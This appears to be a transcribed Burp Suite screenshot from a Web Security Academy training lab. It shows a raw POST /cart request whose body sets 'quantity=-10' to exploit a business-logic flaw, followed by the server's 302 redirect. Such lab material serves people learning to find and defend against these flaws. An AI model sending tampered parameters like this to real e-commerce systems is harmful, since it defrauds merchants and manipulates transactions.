 Request
Pretty Raw \n Actions
1 POST /cart HTTP/1.1
2 Host: ac861f761e7e5985806dca8800e90033.web-security-academy.net
3 Cookie: session=LZlmaVdbeRN2PDSJtvUsumqbagZSltHd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: https://ac861f761e7e5985806dca8800e90033.web-security-academy.net
11 Referer: https://ac861f761e7e5985806dca8800e90033.web-security-academy.net/product?productId=3
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 productId=3&redir=PRODUCT&quantity=-10
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /product?productId=3
3 Connection: close
4 Content-Length: 0